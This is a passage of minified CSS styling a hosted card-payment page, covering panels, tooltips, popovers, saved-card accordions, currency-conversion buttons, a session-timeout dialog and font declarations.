td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {border-top: 0 }.panel>.table-bordered,.panel>.table-responsive>.table-bordered {border: 0 }.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {border-left: 0 }.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {border-right: 0 }.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {border: 0;margin-bottom: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 12px;opacity: 0;filter: alpha(opacity=0) }.tooltip.in {opacity: .9;filter: alpha(opacity=90) }.tooltip.top {margin-top: -3px;padding: 5px 0 }.tooltip.right {margin-left: 3px;padding: 0 5px }.tooltip.bottom {margin-top: 3px;padding: 5px 0 }.tooltip.left {margin-left: -3px;padding: 0 5px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {bottom: 0;right: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 14px;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);box-shadow: 0 5px 10px rgba(0,0,0,0.2) }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow,.popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {border-width: 10px;content: "" }.popover.top>.arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);bottom: -11px }.popover.top>.arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,0.25) }.popover.right>.arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff }.popover.bottom>.arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);top: -11px }.popover.bottom>.arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,0.25) }.popover.left>.arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px }.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after {content: " ";display: table }.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after {clear: both }.center-block {display: block;margin-left: auto;margin-right: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-xs,.visible-sm,.visible-md,.visible-lg {display: none !important }.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display: none !important }@media(max-width: 767px) {.visible-xs {display:block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }th.visible-xs,td.visible-xs {display: table-cell !important }}@media(max-width: 767px) {.visible-xs-block {display:block !important }}@media(max-width: 767px) {.visible-xs-inline {display:inline !important }}@media(max-width: 767px) {.visible-xs-inline-block {display:inline-block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm {display:block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }th.visible-sm,td.visible-sm {display: table-cell !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-block {display:block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline {display:inline !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md {display:block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }th.visible-md,td.visible-md {display: table-cell !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-block {display:block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline {display:inline !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block !important }}@media(min-width: 1200px) {.visible-lg {display:block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }th.visible-lg,td.visible-lg {display: table-cell !important }}@media(min-width: 1200px) {.visible-lg-block {display:block !important }}@media(min-width: 1200px) {.visible-lg-inline {display:inline !important }}@media(min-width: 1200px) {.visible-lg-inline-block {display:inline-block !important }}@media(max-width: 767px) {.hidden-xs {display:none !important }}@media(min-width: 768px) and (max-width:991px) {.hidden-sm {display:none !important }}@media(min-width: 992px) and (max-width:1199px) {.hidden-md {display:none !important }}@media(min-width: 1200px) {.hidden-lg {display:none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }th.visible-print,td.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}@media only screen and (min-width : 320px) and (max-width :736px) {.dcc-options-box .btn-group {padding:15px }.dcc-options-box .btn-group .btn-dcc {margin-bottom: 10px;width: 100% }.dcc-options-box {text-align: center;margin: 15px 0 0 }.dcc-title-box {font-size: .9em }#alert-container {width: 100% !important }#rxp-footer .security-msg {font-size: .5em !important }}@media only screen and (max-width: 990px) and (max-height :1024px) {#rpx-security-code {margin-top:10px }}@media only screen and (max-width: 1200px) and (max-height :1024px) {#county-group,#county-group-b,#postal-code-group,#lastname-group,#full-name-group {margin-top:10px }}@media only screen and (max-width: 360px) {.panel-expiry-date .help-inline label.rxp-error {display:block }.help-inline [id^=pas_ccyear_] {float: none !important }}@media only screen and (max-width: 580px) {#rxp-header-title,#rxp-header-title-plain {height:7em;padding-top: 1.4em }}@media only screen and (max-width: 375px) {#rxp-header-title,#rxp-header-title-plain {height:8em }}.popover.topLeft {margin-top: -10px }.popover.topLeft .arrow {bottom: -11px;left: 20%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topLeft .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.topRight {margin-top: -10px }.popover.topRight .arrow {bottom: -11px;left: 80%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topRight .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.rightTop {margin-left: 10px }.popover.rightTop .arrow {top: 20%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightTop .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.rightBottom {margin-left: 10px }.popover.rightBottom .arrow {top: 80%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightBottom .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.bottomLeft {margin-top: 10px }.popover.bottomLeft .arrow {top: -11px;left: 20%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomLeft .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.bottomRight {margin-top: 10px }.popover.bottomRight .arrow {top: -11px;left: 80%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomRight .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.leftTop {margin-left: -10px }.popover.leftTop .arrow {top: 20%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftTop .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }.popover.leftBottom {margin-left: -10px }.popover.leftBottom .arrow {top: 80%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftBottom .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?v=1.1.0");src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");font-weight: 300;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?v=1.1.0");src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");font-weight: 600;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");font-weight: bold;font-style: normal }@font-face {font-family: "hpp";src: url("../fonts/hpp_icons/hpp.eot?uxepce");src: url("../fonts/hpp_icons/hpp.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/hpp_icons/hpp.ttf?uxepce") format("truetype"),url("../fonts/hpp_icons/hpp.woff?uxepce") format("woff"),url("../fonts/hpp_icons/hpp.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "glyphicon";src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce");src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/glyphicons/glyphicons-halflings-regular.ttf?uxepce") format("truetype"),url("../fonts/glyphicons/glyphicons-halflings-regular.woff?uxepce") format("woff"),url("../fonts/glyphicons/glyphicons-halflings-regular.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }[class^="hpp-"],[class*=" hpp-"] {font-family: "hpp" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }[class^="glyphicon-"],[class*=" glyphicon-"] {font-family: "glyphicon" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.hpp-info-circle:before {}.hpp-edit-circle:before {content: "e909" }.hpp-remove-circle:before {content: "e90a" }.hpp-tick-on:before {content: "e907" }.hpp-tick-off:before {content: "e908" }.hpp-tick:before {content: "e900" }.hpp-arrow-down:before {content: "e901" }.hpp-arrow-left:before {content: "e902" }.hpp-edit:before {content: "e903" }.hpp-help:before {content: "e904" }.hpp-pay:before {}.hpp-remove:before {}.hpp-external-redirect:before {content: "e90c" }.glyphicon-pencil:before {content: "¸f" }.glyphicon-earphone:before {content: "e182" }.glyphicon-at-sign:before {content: "@" }.btn-icon {font-size: 12px }.right-inner-addon {position: relative }.right-inner-addon em {position: absolute;right: 0;padding: 8px 12px;pointer-events: none;color: #bcbfc8;font-size: 18px;font-weight: normal }.text-icon-fix {font-size: 20px;padding-top: 4px !important }#rxp-phone-number-section input,#rxp-email-section input {position: static }#rxp-wrapper {background: 0;font-family: "Open Sans",sans-serif }#rxp-wrapper.mobile .portfolio-realex {max-width: 100% !important }.active>.hpp-tick-off:before {content: "e900" }.accordion-payment.collapsed>.hpp-options:before {content: "e902" }.accordion-payment>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="true"]>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="false"]>.hpp-options:before {content: "e902" }.panel-group .panel+.panel {margin-top: 10px }.panel {border-color: #ddd }.portfolio-realex {background: #edeceb;max-width: 600px }.alert {width: inherit;border-radius: 0;margin-bottom: 0;border: 0;padding: 15px 20px;margin: 0 -15px;position: fixed;top: 0;left: 0;right: 0;display: none;z-index: 2;margin: 0 auto }.alert .hpp-tick {font-size: 1.5em;vertical-align: text-bottom;margin-right: 10px }#alert-container .alert {color: #FFF;z-index: 4 }.alert-success {background: #6cab51 }.alert-danger {background-color: #cd2129 }.alert-danger .hpp-tick:before {content: "e90d" }.warning-sign:before {content: url("../images/icons/icon_warning.svg") }#alert-container {max-width: 600px;width: 600px }#timeout-content {background-color: #fff;display: grid;grid-template: "timeout-icon timeout-message" "timeout-icon timeout-button" / 10%;inset: 10% 0 auto 0;margin: 0 auto;position: absolute;width: 450px;z-index: 2147483647 }#timeout-icon {align-items: center;background: #f98700;display: flex;grid-area: timeout-icon;justify-content: center }#timeout-message,#timeout-button {padding: 1.5em }#timeout-message {display: flex;flex-direction: column;grid-area: timeout-message;padding-bottom: 0 }#timeout-message p {padding-top: .25em }#timeout-button {display: flex;flex-direction: row-reverse }#timeout-button button {background: #0074c7;color: white }#timeout-overlay {background: rgba(57,64,70,0.6);height: 100%;inset: 0;position: fixed;width: 100%;z-index: 2147483646 }@media screen and (max-width: 460px) {#timeout-content {width:350px }#timeout-content,#timeout-icon,#timeout-modal {height: 225px }}@media screen and (max-width: 370px) {#timeout-content {width:285px }#timeout-button {padding-top: 0 }#timeout-icon img {transform: scale(.75) }}@media screen and (max-width: 290px) {#timeout-content {width:250px }#timeout-content,#timeout-icon,#timeout-modal {height: 275px }}#rxp-footer {padding: 15px 0;border-top: 1px solid #FFF;margin-top: 15px }#rxp-header {margin-bottom: 20px }#rxp-header .rxp-title {padding: 20px 0;margin: 0;font-size: 1.2em }#rxp-header-title,#rxp-header-title-plain {background-color: #4d85c5;color: #FFF }.card-options .hpp-remove {font-size: 1.5em }#rxp-footer .security-msg {color: #9e9e9e;font-size: .8em;font-family: "Open sans",sans-serif }.slash {font-size: 1.5em;text-align: center }#hpp-accordion {margin-bottom: 0 }#hpp-accordion .panel-body {padding-top: 0;padding-bottom: 0 }#hpp-accordion .panel-heading {background-color: #faf9f9 }#hpp-accordion .panel-heading .hpp-options {font-size: .8em }#rpx-saved-card.collapsed {color: orange }#rpx-saved-card {background: 0 }#rpx-another-card {margin-top: 15px;font-size: 13px }.rxp-container,#rpx-another-card input {font-size: 13px }#another-card-section {background: #faf9f9 }#saved-card-section {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #e5891e;font-weight: normal }.rxp-panel-selected .panel-title {color: #646464 !important;font-weight: normal }#rpx-saved-card .control-label,#rpx-another-card .control-label {font-weight: 400;font-family: "Open Sans",sans-serif }.update-expiry-button {background: #e5891e;border: 0 }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #ce7207;border: 0;outline: 0 !important }.rxp-panel-selected .panel-title .hpp-options:before {content: "e901";font-size: .8em }.panel-title .hpp-options:before {content: "e902";font-size: .8em }.rxp-container .panel-title a {text-decoration: none }.card-expired .card-status {color: #e12619 }.card-expiring .card-status {color: #0074c7 }#rpx-saved-card .form-control,#rpx-another-card .form-control {font-weight: 400;font-family: "Open Sans",sans-serif }.form-control {border: 1px solid #5a5e6d }#rpx-saved-card .panel-saved-card {margin-bottom: 10px;box-shadow: 0 2px 5px 0 rgba(158,158,158,0.37) }.panel-saved-card .hpp-remove-circle {font-size: 1.7em }.panel-saved-card .hpp-info-circle,#another-card-section .hpp-info-circle {font-size: 1.4em }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #e5891e;border-bottom: 1px solid #e5891e }#rpx-saved-card .panel-saved-card .panel-head-accordion {background: #fff;padding: 10px 5px 10px 0;cursor: pointer }#rpx-saved-card .panel-saved-card .panel-head-accordion.panel-expanded {border-top: 1px solid #e5891e }.panel-head-accordion+.panel-body-accordion.collapse.in {border-bottom: 1px solid #e5891e }.panel-head-accordion.collapsed {border-top: 1px solid #edeceb }#rpx-saved-card .panel-head-accordion .label-head {font-size: .85em }#rpx-saved-card .panel-saved-card .panel-body-accordion {padding: 10px 0 10px 0 }#rpx-saved-card .panel-saved-card:last-child {margin-bottom: 0 }.panel-saved-card-info {background: 0;border: 0;box-shadow: none;margin-bottom: 15px }.panel-saved-card-info .panel-body {padding: 0 }.panel-saved-card-info label {font-weight: 600 }.panel-saved-card-info p {margin-top: 15px;font-size: .9em }.panel-dcc .panel-body .rxp-title {display: inline-block;margin-bottom: 5px }.dcc-title-box {font-size: 1em }.panel-dcc,.panel-saved-card-info {border: 0;padding: 15px 0 }#rpx-saved-card .panel-saved-card .panel-body-accordion {background: #eeeeef;padding-bottom: 0 }.btn-hpp-a {background-color: #e5891e;color: #FFF;padding: 15px;box-shadow: 0 5px 5px #cbcbcb;border: 0;-webkit-appearance: none;font-size: 1.5em;line-height: 1em;height: auto;font-weight: 600;text-transform: uppercase }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #ce7207;color: #FFF;cursor: pointer;outline: 0 }.btn-dcc {background-color: #f4f4f4;color: #000;box-shadow: none;border: 1px solid #e7e7e7;-webkit-appearance: none;height: auto;font-weight: 400;width: 45% }.btn-dcc:hover,.btn-dcc:active,.btn-dcc:focus {background-color: #f4f4f4;border: 1px solid #e7e7e7;color: #000;cursor: pointer;outline: 0 }.btn-dcc.active {border-bottom: 2px solid #e5891e;border-bottom-left-radius: 0;border-bottom-right-radius: 0;color: #000 }.dcc-options-box {padding: 0;margin: 15px 0 }.dcc-options-box .btn-dcc:first-child {margin-right: 15px }.help-inline {display: none }.circle {display: inline-block;-moz-border-radius: 60px;-webkit-border-radius: 60px;border-radius: 60px;border: 1px solid #333 }.has-error .circle {color: #000 }.input-group-addon {background-color: #fff;border: 1px solid #7e7e7e }#panelPayWithNewCard {margin-bottom: 20px }#info-box-footer {padding-top: 15px;padding-bottom: 10px;border-bottom: 1px solid #fff;margin-bottom: 15px }.rxp-hidden {display: none }.rxp-dcc-offer-legal {font-style: italic;font-size: .8em }.rxp-fade {opacity: .2;filter: alpha(opacity=20) }.has-error .input-group-addon {background: #fff;border: 1px solid #e12619;border-left: 0 }.has-error .control-label {color: #000 }.has-error .form-control {border-color: #e12619 }.has-error input {color: #e12619 }.help-inline label.rxp-error,#phone_message,#general-error-area {color: #e12619;font-weight: normal;font-size: .9em }.wallet-error {display: none;color: #e12619;text-align: justify;padding: .5em }.form-control::-moz-placeholder {color: #707689;opacity: 1 }.form-control:-ms-input-placeholder {color: #707689 }.form-control::-webkit-input-placeholder {color: #707689 }.rxp-info-message {margin-bottom: 15px }.info-exchange {font-size: .8em;padding-top: 10px;display: inline-block }#landing-screen .panel {margin-bottom: 5px }.item-landing .item-cards .logo-responsive {margin-right: 10px }#landing-screen .logo-responsive {height: 30px;display: inline }#landing-screen .title-methods {text-transform: uppercase }#card-loader {height: 20px }.txt-ellipse {white-space: nowrap;overflow: hidden;text-overflow: ellipsis }#rxp-primary-btn .hpp-pay {font-size: .8em;display: inline-block;text-transform: uppercase }.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite }.panel-loading {text-align: center;padding: 10px 0 !important }.panel-loading img {height: 20px }@-moz-keyframes spin {100% {-moz-transform: rotate(360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(360deg) }}@keyframes spin {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.panel-box-landing .title-methods {padding: 15px }.panel-box-landing .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px }.panel-box-landing .item-landing .item-cards {padding: 0 }.panel-box-landing .item-landing:hover {cursor: pointer;background: #f4f4f4 }.panel-box-landing-b {background: #f7f9f9 }.panel-box-landing-b .panel-body {padding: 0 }.panel-box-landing-b .title-methods {padding: 15px }.panel-box-landing .panel-body {padding: 0;background: #f7f9f9 }.panel-box-landing-b .content-landing {padding: 0 }.panel-box-landing-b .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px;text-align: center }.panel-box-landing-b .item-landing:hover {cursor: pointer;background: #f4f4f4 }#card-payment-form .row 